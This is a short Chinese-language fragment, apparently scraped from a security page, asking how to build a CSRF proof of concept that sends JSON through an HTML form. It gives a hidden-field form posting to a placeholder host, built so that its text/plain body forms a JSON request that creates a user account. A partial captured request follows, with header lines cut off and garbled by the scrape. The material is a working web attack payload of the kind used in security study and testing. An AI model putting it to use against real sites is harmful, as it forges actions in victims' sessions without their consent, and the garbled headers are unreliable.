 • CSRF漏洞中以 form 形式提交json数据应该如何构造 POC?
<html>
<head>
<title>This i a CSRF test!</title>
</head>
<form action="http://xxx.com/db/adds" method="post" enctype="text/plain" >
<input name='{"attributes":
{"name":"test3@test.com","userName":"test1","password":"e10adc3949ba59abbe56e057f20f8
83e","role":"user","status":"enabled", "phone":"' value='"}}'type='hidden'>
<input type=submit>
</form>
</html>
1.1
/5.0 (Windows NT 10.0; WOW64;
0101 Firefox/52.0
on/xhtml+xml,application/xml;q=0.9,*
-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
quests: 1
Content-Type: text/plain
Content-Length: 153
{"attributes":{"name":"test3@test.com","userName":"test
1","password":"e10adc3949ba59abbe56e057f20f883e","role"
:"user","status":"enabled", "phone":"="}}